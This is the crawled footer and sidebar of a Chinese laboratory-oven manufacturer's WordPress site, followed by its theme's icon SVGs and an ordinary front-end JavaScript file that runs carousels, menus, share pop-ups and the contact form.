								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/2599.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">新闻动态</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-9"><a href="https://www.augem.cn/company-news">公司动态</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.augem.cn/technical-information">技术文章</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.augem.cn/product-news">产品动态</a>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2517.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="真空干燥箱分全自动和手动的？它们有什么不同，可以非标定制吗？" title="真空干燥箱分全自动和手动的？它们有什么不同，可以非标定制吗？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2517.html">真空干燥箱分全自动和手动的？它们有什么不同，可以非标定制吗？</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2517.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="真空干燥箱分全自动和手动的？它们有什么不同，可以非标定制吗？" title="真空干燥箱分全自动和手动的？它们有什么不同，可以非标定制吗？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2517.html">真空干燥箱分全自动和手动的？它们有什么不同，可以非标定制吗？</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|2599"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg
body_size: 1085
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1557244891949" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3255" xmlns:xlink="http://www.w3.org/1999/xlink" width="50" height="50"><defs><style type="text/css"></style></defs><path d="M711.9744 335.6032c5.19424 0 10.28992 0.09728 15.38816 0.34176C700.40704 189.1712 548.79616 76.8 365.80608 76.8 163.75552 76.8 0 213.7728 0 382.74688 0 481.8112 56.28416 569.90208 143.58656 625.792c1.12896 0.7104 3.35744 2.10816 3.35744 2.10816l-35.35616 110.73024 132.2432-67.36c0 0 4.13952 1.19936 6.22208 1.78944 36.36224 10.11968 75.29856 15.6096 115.75296 15.6096 8.25728 0 16.4416-0.31872 24.57728-0.76032-7.49696-23.25504-11.61472-47.73376-11.61472-72.99584C378.76864 460.66432 527.9936 335.6032 711.9744 335.6032zM493.09952 227.64032c28.37504 0 51.3344 22.24896 51.3344 49.74336 0 27.44192-22.95808 49.7408-51.3344 49.7408-28.39808 0-51.35616-22.29888-51.35616-49.7408C441.74208 249.88928 464.70144 227.64032 493.09952 227.64032zM238.51136 327.12448c-28.37248 0-51.35616-22.29888-51.35616-49.7408 0-27.4944 22.98368-49.74336 51.35616-49.74336 28.40064 0 51.40992 22.24896 51.40992 49.74336C289.92128 304.8256 266.912 327.12448 238.51136 327.12448z" p-id="3256" fill="#ffffff"></path><path d="M405.67424 616.72704c0 142.75328 138.39232 258.48192 309.09312 258.48192 34.1568 0 67.04128-4.65408 97.76768-13.23008 1.76384-0.4672 5.24416-1.52064 5.24416-1.52064l111.68384 56.9472-29.8432-93.5552c0 0 1.91232-1.19936 2.84288-1.78688 73.70496-47.2192 121.29024-121.60896 121.29024-205.33632 0-142.73152-138.34496-258.43456-308.9856-258.43456C544.06656 358.29248 405.67424 473.99552 405.67424 616.72704zM778.8672 527.7056c0-23.17952 19.40608-41.97248 43.37024-41.97248 24.0128 0 43.42016 18.79296 43.42016 41.97248 0 23.22944-19.40864 42.048-43.42016 42.048C798.27328 569.7536 778.8672 550.93504 778.8672 527.7056zM563.79136 527.7056c0-23.17952 19.4304-41.97248 43.39456-41.97248 23.98976 0 43.42016 18.79296 43.42016 41.97248 0 23.22944-19.4304 42.048-43.42016 42.048C583.22176 569.7536 563.79136 550.93504 563.79136 527.7056z" p-id="3257" fill="#ffffff"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js
body_size: 3515
content:
// 留言提交成功后 倒计时
var t = 60;    
function showTime(item){

    item ? item : item = '#submit_message';

    t -= 1;  
    $(item).text(dahuzi.submit_success+'（'+t+'）');
    $('#submit_message').css("pointer-events","none").css("background-color","#4CAF50").css("border","1px solid #4caf4f").css("color","#fff")
    var f = setTimeout("showTime('"+item+"')",1000); 

    if(t==0){
        window.location.reload(); //刷新当前页面
        //$(item).text('提交留言');
        //$('#submit_message').css("pointer-events","auto")
        //window.clearTimeout(f);
        t=60;
    } 

}

(function( $ ){
$(document).ready(function() {
	//幻灯片
	/*$(window).load(function() {
		$("#responsive-309391").carouFredSel({
			responsive: true,
			width		: '100%',
			items		: { visible: 1 },
			auto 	  	: { pauseOnHover: true, timeoutDuration:5000 },
			swipe    	: { onTouch:true, onMouse:true },
			pagination	: "#carousel-page-309391",
			prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
			next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }}
		});
		$("#responsive-309391 .carousel-item").show()
	});*/
	
	//幻灯片
	$(function(){
	    $('#responsive-309391').owlCarousel({
			items: 1,
	        itemsDesktop : [1000,1],
	        itemsDesktopSmall : [900,1],
	        itemsTablet: [600,1],
	        itemsMobile : [479,1],
	        autoPlay:true,
			pagination:true,
			navigation: true,
			navigationText: ["<i class='la la-angle-left'></i>","<i class='la la-angle-right'></i>"]
	    });
	});

	//产品页面
	$(function(){
	    $('#produc-slider').owlCarousel({
			items: 1,
			autoPlay:3000,
			pagination:true,
	        autoHeight: true,
			navigation: false,
	    });
	});

	//菜单
$(document).ready(function() {
  $(".touch-toggle a").click(function(event) {
    var className = $(this).attr("data-drawer");
    var $targetElement = $("." + className);
    
    if ($targetElement.css('display') == 'none') {
      $targetElement.slideDown();
      $targetElement.siblings(".drawer-section").slideUp();
    } else {
      $(".drawer-section").slideUp();
    }
    
    event.stopPropagation();
  });
  
  $('.touch-menu .mobile_dropdown_icon').click(function() {
    var $nextElement = $(this).next('ul');
    
    if ($nextElement.is('ul')) {
      if ($nextElement.css('display') == 'none') {
        $nextElement.slideDown();
        $(this).find('i').attr("class", "touch-arrow-up");
      } else {
        $nextElement.slideUp();
        $nextElement.find('ul').slideUp();
        $(this).find('i').attr("class", "touch-arrow-down");
      }
    }
  });
});


	//$('.touch-menu .menu-item-has-children>a').attr('href','javascript:;');

	//问答滚动列表
	$(function() {
		$("#rolling_demo_onePage268793").carouFredSel({
			height: 340,
			auto: {
				duration: 8000,
				easing: "linear",
				pauseDuration: 1
			},
			scroll: {
				easing: 'linear',
				pauseOnHover: 'immediate'
			}
		}).trigger("configuration", ["direction", "up"]).css("width", "100%")
	});

	//内容加载后的运动效果
	if(xintheme.data_animate == 'true'){
		dataAnimate();
	}
	//返回顶部
	function goTop(){
		$(window).scroll(function(e) {
			if($(window).scrollTop()>100)
				$(".gotop").fadeIn(350).css("display","block");
			else
				$(".gotop").fadeOut(350).css("display","none");
		});
			
		$(".gotop").click(function(e) {
			$('body,html').animate({scrollTop:0},500);
			return false;
		});		
	};
	goTop();
	
	//scrollable-default
	$(".scrollable-default").carouFredSel({
		width   	: '100%',
		infinite 	: false,
		//circular 	: false,
		auto 	  	: { pauseOnHover: true, timeoutDuration:3500 },
		swipe    	: { onTouch:true, onMouse:true },
		prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
		next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }}
	});
	$(".scrollable-default").parents(".scrollable").css("overflow","visible");
	//产品轮播
	$(".full-scrollable-default").carouFredSel({
		infinite 	: false,
		circular 	: false,
		auto 		: false,
		swipe    	: { onTouch:true, onMouse:true },
		responsive	: true,
		items		: {
			visible		: {
				min			: 2,
				max			: 8
			}
		},
		prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
		next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }}								
	});	
	//重置高度
	$(".full-scrollable-default").parents('.caroufredsel_wrapper').css({
		'height': ($(".full-scrollable-default").find('li').outerHeight()) + 'px'
	});
	$('.popup-show-btn').click(function(){
		$('.popup').show();
		$('.popup-overlay').height($(document).height());
		$('.popup-content').css({marginLeft:-($('.popup-content').outerWidth()/2), marginTop:-($('.popup-content').outerHeight()/2)});
		$('.popup-close-btn').click(function(){
			$(this).parents('.popup').hide();	
		});
		
		return false;
	
	});

	//导航栏下拉固定
	$(window).scroll(function() {
		if ($(window).scrollTop() > 190) {
			$('.header-v4').addClass("sticky");
		} else {
			$('.header-v4').removeClass("sticky");
		}
	});

	//搜索
	// Handle click on toggle search button
	$('#toggle-search').click(function() {
		$('#search-form, #toggle-search').toggleClass('open');
		return false;
	});

	// Handle click on search submit button
	$('#search-form input[type=submit]').click(function() {
		$('#search-form, #toggle-search').toggleClass('open');
		return true;
	});

	// Clicking outside the search form closes it
	$(document).click(function(event) {
		var target = $(event.target);
  
		if (!target.is('#toggle-search') && !target.closest('#search-form').size()) {
			$('#search-form, #toggle-search').removeClass('open');
		}
	});

	//产品中心菜单
	$(function(){
		$(".produc-menu-children .controls li ul.children").parent().addClass("the-cat-parent");

		//手机端 移除二级菜单链接
		var ua = navigator.userAgent;
		var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
		isIphone =!ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
		isAndroid = ua.match(/(Android)\s+([\d.]+)/),
		isMobile = isIphone || isAndroid;

		if(isMobile){
			$('.the-cat-parent>a').attr('href','javascript:;');
		}

	});

    /* QQ */
    jQuery('a.qq-share').click(function (e) {
        e.preventDefault();
        window.open('https://connect.qq.com/widget/shareqq/index.html?url=' + jQuery(this).attr('href') + '&title=' + jQuery(this).attr('data-title') + '&pics=' + jQuery(this).attr('data-image') + '&summary=' + jQuery(this).attr('data-excerpt'), "qqWindow", ["toolbar=0,status=0,resizable=1,width=640,height=560,left=", (screen.width - 640) / 2, ",top=", (screen.height - 560) / 2].join(""));
        return false;
    });

    /* 微信 */
    jQuery('a.weixin-share').click(function (e) {
        e.preventDefault();
        window.open( jQuery(this).attr('href'), "weixinWindow", ["toolbar=0,status=0,resizable=1,width=640,height=560,left=", (screen.width - 640) / 2, ",top=", (screen.height - 560) / 2].join(""));
        return false;
    });

    /* 微博 */
    jQuery('a.weibo-share').click(function (e) {
        e.preventDefault();
        window.open('https://service.weibo.com/share/share.php?url' + jQuery(this).attr('href') + '&type=button&language=zh_cn&title=' + '【' + jQuery(this).attr('data-title') + '】' + jQuery(this).attr('data-excerpt') + '&pic=' + jQuery(this).attr('data-image') + '&searchPic=true', "weiboWindow", ["toolbar=0,status=0,resizable=1,width=640,height=560,left=", (screen.width - 640) / 2, ",top=", (screen.height - 560) / 2].join(""));
        return false;
    });

	/*fancybox*/
	//$(function() {
	//	jQuery(".wp-block-gallery a").attr("data-fancybox","images");
	//	jQuery(".wp-block-image a").attr("data-fancybox","images");
	//	jQuery(".gallery-item a").attr("data-fancybox","images");
		//jQuery('a[data-fancybox="images"]').fancybox();
	//});

	/*ajax留言*/
    //留言表单
    $('#contact-form').submit(function(event) {
        event.preventDefault();

        $('#submit_message').text(dahuzi.please_wait);

        $.ajax({
            url: dahuzi.ajaxurl,
            type: 'POST',
            dataType: 'json',
            data: $('#contact-form').serializeArray(),
        })
        .done(function( data ) {
            if( data != 0 ){
                if( data.state == 200 ){
                    $('#form-messages').removeClass('error').addClass('success').text(data.tips);
                    showTime('#submit_message');
                }else if( data.state == 201 ){
                    $('#submit_message').text(dahuzi.submit);
                    $('#form-messages').removeClass('success').addClass('error').text(data.tips);
                }
            }else{
                $('#form-messages').removeClass('success').addClass('error').text('请求错误！');
            }
        })
        .fail(function() {
            alert('网络错误！');
        });

    });
	
});
})( jQuery );

//头部公告
if(xintheme.head_notice == 'true'){
	window.onload = function(){
		//头部公告
		if(getCookie("head-notice")==0){
			document.getElementById("hellobar").style.cssText="margin-top:-48px;";
		}else{
			document.getElementById("hellobar").style.cssText="margin-top:0;";
		}
	}
	//关闭头部公告
	function closeNotice() {
		document.getElementById("hellobar").style.cssText="margin-top:-48px;";
		setCookie("head-notice","0"); 
	}
	//设置cookie 
	function setCookie(name,value){ 
	    var exp = new Date();  
	    //exp.setTime(exp.getTime() + 1*60*60*1000);//有效期1小时
		exp.setTime(exp.getTime() + 30*60*1000); //有效期30分钟
	    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
	}
	//取cookies函数 
	function getCookie(name){ 
	    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); 
	    if(arr != null) return unescape(arr[2]); return null; 
	}
}
//头部公告  EDN


--- FILE ---
content_type: image/svg+xml
request_url: https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg
body_size: 691
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1557245611705" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3908" xmlns:xlink="http://www.w3.org/1999/xlink" width="50" height="50"><defs><style type="text/css"></style></defs><path d="M520.1 64.5c-242.6 0-439.4 195.2-439.4 436 0 82.4 23 159.4 63 225.1L64.5 959.5l243.3-77.3c62.9 34.5 135.3 54.2 212.4 54.2 242.7 0 439.4-195.2 439.4-436-0.1-240.7-196.8-435.9-439.5-435.9zM738.6 666c-10.3 25.6-57.1 49-77.7 50.1-20.6 1.1-21.2 16-133.5-32.8-112.4-48.8-180-167.5-185.3-175.1-5.3-7.6-43.5-62-41.5-116.8 2.1-54.8 32.1-80.6 42.8-91.3 10.7-10.8 22.9-12.7 30.4-12.8 8.8-0.1 14.6-0.3 21.1 0 6.5 0.2 16.4-1.4 24.9 21.3 8.5 22.6 28.9 78.2 31.5 83.9 2.6 5.7 4.2 12.2 0.2 19.5-4 7.3-6.1 11.9-11.9 18.1-5.9 6.3-12.3 14.1-17.6 18.9-5.8 5.3-11.9 11.1-5.8 22.5 6.1 11.4 27.3 48.7 59.5 79.4 41.4 39.5 77.1 52.6 88.1 58.6s17.6 5.3 24.4-1.9c6.8-7.2 29.2-31.5 37.2-42.3 7.9-10.9 15.3-8.7 25.5-4.7 10.1 4.1 64.2 33.1 75.3 39.1 11 6 18.4 9 21 13.8 2.6 4.6 1.7 26.9-8.6 52.5z" p-id="3909" fill="#ffffff"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js
body_size: 82
content:
(function( $ ) {
	'use strict';
	
	$(function () {

	});

})( jQuery );
